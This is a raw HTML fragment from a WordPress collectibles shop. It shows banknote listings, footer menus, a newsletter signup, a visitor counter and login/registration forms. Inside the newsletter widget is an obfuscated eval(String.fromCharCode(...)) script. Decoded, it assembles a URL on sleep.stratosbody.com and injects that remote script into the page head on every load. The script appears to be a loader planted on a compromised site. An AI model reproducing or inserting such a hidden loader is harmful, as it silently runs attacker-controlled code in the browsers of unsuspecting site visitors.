 data-id="9141">Quick view</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon"> <a class="" href="http://trust-collector.com/wishlist/" data-key="2777abaf7a" data-product-id="9141" rel="nofollow" data-added-text="Browse Wishlist"> <span>Add to wishlist</span> </a></div></div><div class="wd-add-btn wd-add-btn-replace"> <a href="?add-to-cart=9141" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="9141" data-product_sku="" aria-label="Add to basket: &ldquo;A126. Nigeria, 5, UNC&rdquo;" rel="nofollow" data-success_message="&ldquo;A126. Nigeria, 5, UNC&rdquo; has been added to your cart"><span>Add to cart</span></a></div></div><h3 class="wd-entities-title"><a href="http://trust-collector.com/product/nigeria-5-unc/">A126. Nigeria, 5, UNC</a></h3> <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>120.0</bdi></span></span><div class="wcfmmp_sold_by_container"><div class="wcfm-clearfix"></div><div class="wcfmmp_sold_by_wrapper"><span class="wcfmmp_sold_by_label">store:&nbsp;</span><img class="wcfmmp_sold_by_logo" src="http://trust-collector.com/wp-content/uploads/2022/04/IMG-20220411-WA0005.jpg.webp" />&nbsp;<a class="wcfm_dashboard_item_title" target="_blank" href="http://trust-collector.com/store/jayas-collectors-essentials">Jaya&#039;s Collector&#039;s Essentials</a></div><div class="wcfm-clearfix"></div><div style="" class="wcfmmp-store-rating" title="Rated 5 out of 5"> <span style="width: 99%"> <strong class="rating">5</strong> out of 5 </span></div><div class="wcfm-clearfix"></div><div class="wcfm_vendor_badges"><div class="wcfm_vendor_badge text_tip" data-tip="Verified Vendor"><img src="https://trust-collector.com/wp-content/plugins/wc-frontend-manager-ultimate/assets/images/verification_badge.png" /></div><div class="wcfm_vendor_badge text_tip"  data-tip="Novice"><img src="http://trust-collector.com/wp-content/uploads/2022/04/bronze.png.webp" /></div></div><div class="wcfm-clearfix"></div></div></div></div><div class="slide-product owl-carousel-item"><div class="product-grid-item wd-with-labels product wd-hover-quick type-product post-8959 status-publish first instock product_cat-banknotes product_tag-5-denomination product_tag-green-note product_tag-inflation product_tag-zimbabwe has-post-thumbnail sale shipping-taxable purchasable product-type-simple" data-loop="8" data-id="8959"><div class="product-element-top wd-quick-shop"> <a href="http://trust-collector.com/product/zimbabwe-5-cents-2006-bearer-cheque-unc-p-34pre-trillion/" class="product-image-link"><div class="product-labels labels-rectangular"><span class="onsale product-label">-6%</span></div><img width="330" height="330" src="http://trust-collector.com/wp-content/uploads/2022/04/IMG20220515132012-scaled-330x330.jpg.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-8958" alt="" decoding="async" srcset="http://trust-collector.com/wp-content/uploads/2022/04/IMG20220515132012-scaled-330x330.jpg.webp 330w, http://trust-collector.com/wp-content/uploads/2022/04/IMG20220515132012-scaled-150x150.jpg.webp 150w, http://trust-collector.com/wp-content/uploads/2022/04/IMG20220515132012-scaled-660x660.jpg.webp 660w" sizes="(max-width: 330px) 100vw, 330px" /> </a><div class="wd-buttons wd-pos-r-t"><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon"> <a href="http://trust-collector.com/compare/" data-id="8959" rel="nofollow" data-added-text="Compare products"> <span>Compare</span> </a></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon"> <a
 href="http://trust-collector.com/product/zimbabwe-5-cents-2006-bearer-cheque-unc-p-34pre-trillion/"
 class="open-quick-view quick-view-button"
 rel="nofollow"
 data-id="8959">Quick view</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon"> <a class="" href="http://trust-collector.com/wishlist/" data-key="2777abaf7a" data-product-id="8959" rel="nofollow" data-added-text="Browse Wishlist"> <span>Add to wishlist</span> </a></div></div><div class="wd-add-btn wd-add-btn-replace"> <a href="?add-to-cart=8959" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="8959" data-product_sku="" aria-label="Add to basket: &ldquo;A196. Zimbabwe 5 Cents 2006 Bearer Cheque UNC P-34pre-trillion&rdquo;" rel="nofollow" data-success_message="&ldquo;A196. Zimbabwe 5 Cents 2006 Bearer Cheque UNC P-34pre-trillion&rdquo; has been added to your cart"><span>Add to cart</span></a></div></div><h3 class="wd-entities-title"><a href="http://trust-collector.com/product/zimbabwe-5-cents-2006-bearer-cheque-unc-p-34pre-trillion/">A196. Zimbabwe 5 Cents 2006 Bearer Cheque UNC P-34pre-trillion</a></h3> <span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>170.0</bdi></span></del> <span class="screen-reader-text">Original price was: &#2547;&nbsp;170.0.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>160.0</bdi></span></ins><span class="screen-reader-text">Current price is: &#2547;&nbsp;160.0.</span></span><div class="wcfmmp_sold_by_container"><div class="wcfm-clearfix"></div><div class="wcfmmp_sold_by_wrapper"><span class="wcfmmp_sold_by_label">store:&nbsp;</span><img class="wcfmmp_sold_by_logo" src="http://trust-collector.com/wp-content/uploads/2022/04/IMG-20220411-WA0005.jpg.webp" />&nbsp;<a class="wcfm_dashboard_item_title" target="_blank" href="http://trust-collector.com/store/jayas-collectors-essentials">Jaya&#039;s Collector&#039;s Essentials</a></div><div class="wcfm-clearfix"></div><div style="" class="wcfmmp-store-rating" title="Rated 5 out of 5"> <span style="width: 99%"> <strong class="rating">5</strong> out of 5 </span></div><div class="wcfm-clearfix"></div><div class="wcfm_vendor_badges"><div class="wcfm_vendor_badge text_tip" data-tip="Verified Vendor"><img src="https://trust-collector.com/wp-content/plugins/wc-frontend-manager-ultimate/assets/images/verification_badge.png" /></div><div class="wcfm_vendor_badge text_tip"  data-tip="Novice"><img src="http://trust-collector.com/wp-content/uploads/2022/04/bronze.png.webp" /></div></div><div class="wcfm-clearfix"></div></div></div></div></div> <!-- end product-items --></div> <!-- end #carousel-939 --></div></div></div><!-- #product-9237 --></div></div><!-- .main-page-wrapper --></div> <!-- end row --></div> <!-- end container --><div class="wd-prefooter"><div class="container"></div></div><footer class="footer-container color-scheme-light"><div class="container main-footer"><aside class="footer-sidebar widget-area row"><div class="footer-column footer-column-1 col-12 col-sm-6 col-lg-3"><div id="nav_menu-18" class="wd-widget widget footer-widget  footer-widget-collapse widget_nav_menu"><h5 class="widget-title">Information</h5><div class="menu-ft1-container"><ul id="menu-ft1" class="menu"><li id="menu-item-8539" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8539"><a href="http://trust-collector.com/" onClick="return true">Home</a></li><li id="menu-item-8541" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8541"><a href="http://trust-collector.com/about-us/" onClick="return true">About us</a></li><li id="menu-item-8542" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8542"><a href="http://trust-collector.com/contact-us/" onClick="return true">Contact us</a></li><li id="menu-item-8540" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-8540"><a rel="privacy-policy" href="http://trust-collector.com/privacy-policy/" onClick="return true">Privacy Policy</a></li><li id="menu-item-8605" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8605"><a href="http://trust-collector.com/refund_returns/" onClick="return true">Refund and Returns Policy</a></li><li id="menu-item-8655" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8655"><a href="http://trust-collector.com/terms-of-use/" onClick="return true">Terms of Use</a></li></ul></div></div></div><div class="footer-column footer-column-2 col-12 col-sm-6 col-lg-3"><div id="nav_menu-19" class="wd-widget widget footer-widget  footer-widget-collapse widget_nav_menu"><h5 class="widget-title">Top Categories</h5><div class="menu-ft2-container"><ul id="menu-ft2" class="menu"><li id="menu-item-8644" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-8644"><a href="http://trust-collector.com/product-category/banknotes/" onClick="return true">Banknotes</a></li><li id="menu-item-8645" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8645"><a href="http://trust-collector.com/product-category/books-catalogues/" onClick="return true">Books &amp; Catalogues</a></li><li id="menu-item-8646" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8646"><a href="http://trust-collector.com/product-category/coins/" onClick="return true">Coins</a></li><li id="menu-item-8647" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8647"><a href="http://trust-collector.com/product-category/stamps/" onClick="return true">Stamps</a></li></ul></div></div></div><div class="footer-column footer-column-3 col-12 col-sm-6 col-lg-3"><div id="nav_menu-16" class="wd-widget widget footer-widget  footer-widget-collapse widget_nav_menu"><h5 class="widget-title">Useful Links</h5><div class="menu-ft4-container"><ul id="menu-ft4" class="menu"><li id="menu-item-8716" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8716"><a href="http://trust-collector.com/myaccount/" onClick="return true">Customer Dashboard</a></li><li id="menu-item-8718" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8718"><a href="http://trust-collector.com/user-registration/" onClick="return true">User Registration</a></li><li id="menu-item-8750" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8750"><a href="http://trust-collector.com/store-manager/" onClick="return true">Seller Dashboard</a></li><li id="menu-item-8746" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8746"><a href="http://trust-collector.com/vendor-membership/" onClick="return true">Seller Registration</a></li><li id="menu-item-8726" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8726"><a href="http://trust-collector.com/auctions/" onClick="return true">Auctions</a></li><li id="menu-item-12012" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12012"><a href="http://trust-collector.com/faq/" onClick="return true">Faq</a></li></ul></div></div></div><div class="footer-column footer-column-4 col-12 col-sm-6 col-lg-3"><div id="text-2" class="wd-widget widget footer-widget  footer-widget-collapse widget_text"><h5 class="widget-title">Newsletter</h5><div class="textwidget"><script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();</script><!-- Mailchimp for WordPress v4.10.3 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-594" method="post" data-id="594" data-name="Newsletter form" ><div class="mc4wp-form-fields"><div class="row wd-spacing-10"><p class="col"> <input type="email" name="EMAIL" placeholder="Your email address" required /></p><p class="col-auto"> <input type="submit" value="Sign up"/></p></div><script>var o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*/</script></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1769474171" /><input type="hidden" name="_mc4wp_form_id" value="594" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></div></div></div></aside><!-- .footer-sidebar --></div><div class="copyrights-wrapper copyrights-two-columns"><div class="container"><div class="min-footer"><div class="col-left set-cont-mb-s reset-last-child"> <small><a href="https://trust-collector.com/"><strong>Trust-Collector</strong></a> <i class="fa fa-copyright"></i> 2022</small><div id='mvcwid'style='text-align: center; color: #ffffff;'><h3 class='wps_visitor_title'>Our Visitor</h3><div id="wpsvccount"><img src='http://trust-collector.com/wp-content/plugins/wps-visitor-counter/styles/image/RomanSD/0.gif' alt='0'><img src='http://trust-collector.com/wp-content/plugins/wps-visitor-counter/styles/image/RomanSD/2.gif' alt='2'><img src='http://trust-collector.com/wp-content/plugins/wps-visitor-counter/styles/image/RomanSD/6.gif' alt='6'><img src='http://trust-collector.com/wp-content/plugins/wps-visitor-counter/styles/image/RomanSD/0.gif' alt='0'><img src='http://trust-collector.com/wp-content/plugins/wps-visitor-counter/styles/image/RomanSD/4.gif' alt='4'><img src='http://trust-collector.com/wp-content/plugins/wps-visitor-counter/styles/image/RomanSD/0.gif' alt='0'></div><div id="wpsvctable"><div id="wpsvcvisit" style='text-align: center; color: #ffffff;'><img src='http://trust-collector.com/wp-content/plugins/wps-visitor-counter/counter/user_today.png'> Users Today : 0</div><div id="wpsvcyesterday" style='text-align: center; color: #ffffff;'><img src='http://trust-collector.com/wp-content/plugins/wps-visitor-counter/counter/7days_user.png'> Users  Last 7 days : 299</div><div id="wpsvcviews" style='text-align: center; color: #ffffff;'><img src='http://trust-collector.com/wp-content/plugins/wps-visitor-counter/counter/views_today.png'> Views Today :</div><div id="wpsvcyesterday" style='text-align: center; color: #ffffff;'><img src='http://trust-collector.com/wp-content/plugins/wps-visitor-counter/counter/7days_views.png'> Views Last 7 days : 331</div></div><div id="wpsvcattribution" style='text-align: center; color: #ffffff;'><small>Powered By <a href="https://techmix.xyz/" rel="nofollow">WPS Visitor Counter</a></small></div></div></div><div class="col-right set-cont-mb-s reset-last-child"> <img src="http://trust-collector.com/wp-content/uploads/2022/04/Payment.png.webp" alt="payments"></div></div></div></div></footer></div> <!-- end wrapper --><div class="wd-close-side"></div> <a href="#" class="scrollToTop" aria-label="Scroll to top button"></a><div class="mobile-nav wd-side-hidden wd-left"><div class="wd-search-form"><form role="search" method="get" class="searchform  woodmart-ajax-search" action="http://trust-collector.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="1" data-symbols_count="3"> <input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" /> <input type="hidden" name="post_type" value="product"> <button type="submit" class="searchsubmit"> <span> Search </span> </button></form><div class="search-results-wrapper"><div class="wd-dropdown-results wd-scroll wd-dropdown"><div class="wd-scroll-content"></div></div></div></div><ul id="menu-main1-1" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8482 item-level-0" ><a href="http://trust-collector.com/" onClick="return true" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-8606 item-level-0" ><a href="http://trust-collector.com/product-category/banknotes/" onClick="return true" class="woodmart-nav-link"><span class="nav-link-text">Banknotes</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8607 item-level-0" ><a href="http://trust-collector.com/product-category/books-catalogues/" onClick="return true" class="woodmart-nav-link"><span class="nav-link-text">Books &amp; Catalogues</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8608 item-level-0" ><a href="http://trust-collector.com/product-category/coins/" onClick="return true" class="woodmart-nav-link"><span class="nav-link-text">Coins</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9299 item-level-0" ><a title="Swap &#038; Excahnge discussion" href="https://trust-collector.com/community/" onClick="return true" class="woodmart-nav-link"><span class="nav-link-text">Swap &#038; Exchange forum</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8612 item-level-0" ><a title="Stamps, FDC, Covers" href="http://trust-collector.com/product-category/stamps/" onClick="return true" class="woodmart-nav-link"><span class="nav-link-text">Stamps &#038; Philately</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11160 item-level-0" ><a href="https://trust-collector.com/product-category/others/" onClick="return true" class="woodmart-nav-link"><span class="nav-link-text">Others</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13148 item-level-0" ><a href="http://trust-collector.com/courses/" onClick="return true" class="woodmart-nav-link"><span class="nav-link-text">All Courses</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13147 item-level-0" ><a href="http://trust-collector.com/become-an-instructor/" onClick="return true" class="woodmart-nav-link"><span class="nav-link-text">Become an Instructor</span></a></li><li class="menu-item menu-item-wishlist wd-with-icon"> <a href="http://trust-collector.com/wishlist/" class="woodmart-nav-link"> <span class="nav-link-text">Wishlist</span> </a></li><li class="menu-item menu-item-compare wd-with-icon"><a href="http://trust-collector.com/compare/">Compare</a></li><li class="menu-item  menu-item-account wd-with-icon"><a href="http://trust-collector.com/my-account/">Login / Register</a></li></ul></div><!--END MOBILE-NAV--><div class="cart-widget-side wd-side-hidden wd-right"><div class="wd-heading widget-heading"> <span class="title widget-title">Shopping cart</span><div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon"> <a href="#" rel="nofollow">close</a></div></div><div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div></div><div class="wd-cookies-popup"><div class="wd-cookies-inner"><div class="cookies-info-text"> We use cookies to improve your experience on our website. By browsing this website, you agree to our use of cookies.</div><div class="cookies-buttons"> <a href="#" rel="nofollow noopener" class="btn btn-size-small btn-color-primary cookies-accept-btn">Accept</a></div></div></div><style>.digits_login_form .dig-container {
            background-color: rgba(255,255,255,1);
            border-radius: 0px;
            box-shadow: 0px 0px 20px 0px rgba(0, 0, 0, 0.3)        }

                .digits_login_form .dig-modal-con {
            border-radius: 0px;
            box-shadow: 0px 0px 20px 0px rgba(0, 0, 0, 0.3);
            background: linear-gradient(rgba(255,255,255,1),rgba(255,255,255,1));
            background-size: cover;
        }

        
        .digits_login_form .dig_ma-box .bglight {
            background-color: rgba(20,20,20,1);
        }


        
        .digits_login_form .dig_login_rembe .dig_input_wrapper:before,
        .digits_login_form .dig-custom-field-type-radio .dig_opt_mult_con .selected:before,
        .digits_login_form .dig-custom-field-type-radio .dig_opt_mult_con .dig_input_wrapper:before,
        .digits_login_form .dig-custom-field-type-tac .dig_opt_mult_con .selected:before,
        .digits_login_form .dig-custom-field-type-checkbox .dig_opt_mult_con .selected:before,
        .digits_login_form .dig-custom-field-type-tac .dig_opt_mult_con .dig_input_wrapper:before,
        .digits_login_form .dig-custom-field-type-checkbox .dig_opt_mult_con .dig_input_wrapper:before {
            background-color: rgba(20,20,20,1);
        }


                .digits_login_form .dig_sbtncolor {
            color: rgba(255,255,255,1);
            background-color: rgba(20,20,20,1);
        }

        .digits_login_form .dig_ma-box .dark input[type="submit"], .digits_login_form .dig_ma-box .lighte {
            color: rgba(255,255,255,1);
        }

        .digits_login_form .dig_ma-box .bgdark {
            background-color: rgba(20,20,20,1);
        }

        .digits_login_form .dig_sml_box_msg_head,
        .digits_login_form .dig_ma-box .digits-form-select .select2-selection__rendered,
        .digits_login_form .dig_ma-box .dark a, .digits_login_form .dig_ma-box .dark .dig-cont-close, .digits_login_form .dig_ma-box .dark,
        .digits_login_form .dig_ma-box .dark .minput label, .digits_login_form .dig_ma-box .dark .minput input, .digits_login_form .dig_ma-box .darke {
            color: rgba(20,20,20,1);

        }

        .digits_login_form .dig_ma-box .countrycodecontainer .dark {
            border-right: 1px solid rgba(20,20,20,1) !important;
        }

        .digits_login_form .dig_ma-box .bgtransborderdark {
            border: 1px solid;
            border-color: rgba(20,20,20,1);
            background: transparent;
        }

        .digits_login_form .dig_ma-box .digits-form-select .select2-selection--single {
            border-bottom: 1px solid;
            border-color: rgba(20,20,20,1);
        }

        .digits_login_form .digits-select .select2-selection .select2-selection__arrow b::after {
            border-bottom: 1.5px solidrgba(20,20,20,1);
            border-right: 1.5px solidrgba(20,20,20,1);
        }</style><div class="dig_load_overlay"><div class="dig_load_content"><div class="dig_spinner"><div class="dig_double-bounce1"></div><div class="dig_double-bounce2"></div></div></div></div><div class="digits_login_form"><div id="dig-ucr-container" class=" dig_lrf_box dig_ma-box dig-box  dig-modal-con-reno dig_pgmdl_1"  data-asterisk="1"  style="display:none;"><div class="dig-content dig-modal-con  dark"><div class="digits_bx_cred_frm_container"><div class="digits_bx_head"> <span class="dig-box-login-title">Log In</span> <span class="dig-cont-close"><span>&times;</span></span></div><div class="digits_bx_cred_frm"><div class="dig_bx_cnt_mdl"><div class="dig-log-par"><div
 class="digloginpage" ><form accept-charset="utf-8" method="post" class="digits_login" action="//trust-collector.com/product/west-african-states-benin-100-francs-1965-p-201be-unc/?login=true"><div class="digits_fields_wrapper digits_login_fields"><div class="minput"><div class="minput_inner"><div class="countrycodecontainer logincountrycodecontainer"> <input type="text" name="countrycode"
 class="input-text countrycode logincountrycode dark"
 value="+880"
 maxlength="6" size="3" placeholder="+880"
 autocomplete="tel-country-code"/></div><div class="digits-input-wrapper"> <input type="text" class="mobile_field mobile_format dig-mobmail" name="mobmail"
 value="" data-type="1" required/></div> <label>Email/Mobile Number</label> <span class="bgdark"></span></div></div><div class="minput"><div class="minput_inner"><div class="digits-input-wrapper"> <input type="password" name="password" required autocomplete="current-password"/></div> <label>Password</label> <span class="bgdark"></span></div></div><div class="minput dig_login_otp" style="display: none;"><div class="minput_inner"><div class="digits-input-wrapper"> <input type="text" name="dig_otp" class="dig-login-otp" autocomplete="one-time-code"/></div> <label>OTP</label> <span class="bgdark"></span></div></div> <input type="hidden" class="dig_login_captcha"
 value="0"> <input type="hidden" name="dig_nounce" class="dig_nounce"
 value="d4d04c8776"> <input type="hidden" name="timezone" value="+06:00" /> <script>document.addEventListener('DOMContentLoaded', function() {
				const timezone = document.querySelector('input[name="timezone"]');
				if ( timezone) {
					const tz = Intl.DateTimeFormat().resolvedOptions().timeZone;
					timezone.value = tz
				}
			});</script> <div class="dig_login_rembe" > <label class="" for="digits_login_remember_me501320093"><div class="dig_input_wrapper"> <input data-all="digits_login_remember_me" name="digits_login_remember_me"
 class="not-empty digits_login_remember_me" id="digits_login_remember_me501320093"
 type="checkbox" value="1" ><div>Remember Me</div></div> </label></div></div><div class="dig_spacer"></div><div class="logforb"> <button type="submit" class="lighte bgdark button"> Login </button><div class="forgotpasswordaContainer"><a
 class="forgotpassworda">Forgot your Password?</a></div></div><div id="dig_login_va_otp"
 class=" lighte bgdark button loginviasms loginviasmsotp">Login With OTP</div><div  class="dig_resendotp dig_logof_log_resend" id="dig_lo_resend_otp_btn" dis='1'> Resend OTP<span>(00:<span>30</span>)</span></div> <input type="hidden" class="dig_submit_otp_text"
 value="Submit OTP"/><div class="signdesc">Don&#039;t have an account?</div><div class="signupbutton transupbutton bgtransborderdark">Signup</div> <input type="hidden" name="digits_redirect_page"
 value=""/></form></div><div class="forgot" style="display:none"><form accept-charset="utf-8" method="post" action="//trust-collector.com/product/west-african-states-benin-100-francs-1965-p-201be-unc/?login=true" class="digits_forgot_pass"><div class="digits_fields_wrapper digits_forgot_pass_fields"><div class="minput forgotpasscontainer" ><div class="minput_inner"><div class="countrycodecontainer forgotcountrycodecontainer"> <input type="text" name="countrycode"
 class="input-text countrycode forgotcountrycode  dark"
 value="+880"
 maxlength="6" size="3" placeholder="+880"
 autocomplete="tel-country-code"/></div><div class="digits-input-wrapper"> <input class="mobile_field mobile_format forgotpass" type="text" name="forgotmail"
 data-type="1"
 required/></div> <label>Email/Mobile Number</label> <span class="bgdark"></span></div></div><div class="minput dig_forgot_otp" style="display: none;"><div class="minput_inner"><div class="digits-input-wrapper"> <input type="text" name="dig_otp" class="dig-forgot-otp" autocomplete="one-time-code"/></div> <label>OTP</label> <span class="bgdark"></span></div></div> <input type="hidden" name="rp_key" value=""/> <input type="hidden" name="code" class="digits_code"/> <input type="hidden" name="csrf" class="digits_csrf"/> <input type="hidden" name="dig_nounce" class="dig_nounce"
 value="d4d04c8776"><div class="changepassword" ><div class="minput"><div class="minput_inner"><div class="digits-input-wrapper"> <input type="password" class="digits_password" name="digits_password"
 autocomplete="new-password" required/></div> <label>Password</label> <span class="bgdark"></span></div></div><div class="minput"><div class="minput_inner"><div class="digits-input-wrapper"> <input type="password" class="digits_cpassword" name="digits_cpassword"
 autocomplete="new-password" required/></div> <label>Confirm Password</label> <span class="bgdark"></span></div></div></div> <input type="hidden" class="dig_submit_otp_text"
 value="Submit OTP"/></div><div class="dig_spacer"></div> <button type="submit"
 class="lighte bgdark button forgotpassword"
 value="Reset Password">Reset Password</button><div  class="dig_resendotp dig_logof_forg_resend" id="dig_lo_resend_otp_btn" dis='1'>Resend OTP<span>(00:<span>30</span>)</span></div><div class="backtoLoginContainer"><a
 class="backtoLogin">Back to login</a></div> <input type="hidden" name="digits_redirect_page"
 value=""/></form></div><div class="register" ><form accept-charset="utf-8" method="post" class="digits_register digits_native_registration_form" action="//trust-collector.com/product/west-african-states-benin-100-francs-1965-p-201be-unc/?login=true"><div class="dig_reg_inputs"><div class="digits_fields_wrapper digits_register_fields"><div id="dig_cs_mobilenumber" class="minput"><div class="minput_inner"><div class="countrycodecontainer registercountrycodecontainer"> <input type="text" name="digregcode"
 class="input-text countrycode registercountrycode  dark"
 value="+880" maxlength="6" size="3"
 placeholder="+880" required autocomplete="tel-country-code"/></div><div class="digits-input-wrapper"> <input type="text" class="mobile_field mobile_format digits_reg_email"
 name="digits_reg_mail"
 data-type="2"
 value="" required/></div> <label>Mobile Number<span class="optional"></span></label> <span class="bgdark"></span></div></div><div id="dig_cs_email"
 class="minput dig-mailsecond" ><div class="minput_inner"><div class="countrycodecontainer secondregistercountrycodecontainer"> <input type="text" name="digregscode2"
 class="input-text countrycode registersecondcountrycode  dark"
 value="+880" maxlength="6" size="3"
 placeholder="+880"
 autocomplete="tel-country-code"/></div><div class="digits-input-wrapper"> <input type="text" class="mobile_field mobile_format dig-secondmailormobile"
 name="mobmail2"
 data-mobile="2"
 data-mail="2"
 required/></div> <label> <span class="dig_secHolder">Email</span> <span class="optional"></span> </label> <span class="bgdark"></span></div></div><div id="dig_cs_password" class="minput" ><div class="minput_inner"><div class="digits-input-wrapper"> <input type="password" name="digits_reg_password"
 class="digits_reg_password" required autocomplete="new-password"/></div> <label>Password</label> <span class="bgdark"></span></div></div><div id="dig_cs_text1650736548010" class="minput  dig-custom-field dig-custom-field-type-text" ><div class="minput_inner"><div class="digits-input-wrapper"> <input type="text"
 name="digits_reg_text1650736548010"
 id="digits_reg_text1650736548010406913522" class="cresolname " required                       value=""
 /></div> <label class="field_label" text >Full Name *</label> <span text class="bgdark"></span></div></p></div></div><div><div class="dig_wp_bp_fields"><div class="bbp-mobile"> <label for="user_login">Mobile Number </label> <input type="text" name="" value="" id="username" data-dig-mob="1" only-mob="1"></div><div id="dig_cs_text1650736548010" class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide dig-custom-field dig-custom-field-type-text" ><p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide"> <label for="digits_reg_text1650736548010449128703">Full Name<span class="required">*</span></label><div class="digits-input-wrapper"> <input type="text"
 name="digits_reg_text1650736548010"
 id="digits_reg_text1650736548010449128703" class="cresolname woocommerce-Input woocommerce-Input--text input-text" required                       value=""
 /></div></div> <input type="hidden" name="dig_nounce" class="dig_nounce"
 value="d4d04c8776"><p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide"
 id="reg_billing_otp_container" style="display: none;"> <label for="reg_billing_otp">OTP <span class="required">*</span></label> <input type="text" class="input-text" name="reg_billing_otp" id="reg_billing_otp"/></p> <input type="hidden" name="username" id="dig_reg_wp_elem" value="" /> <input type="hidden" name="code" class="register_code"/> <input type="hidden" name="csrf" class="register_csrf"/></div></div><div class="minput dig_register_otp" style="display: none;"><div class="minput_inner"><div class="digits-input-wrapper"> <input type="text" name="dig_otp" class="dig-register-otp"
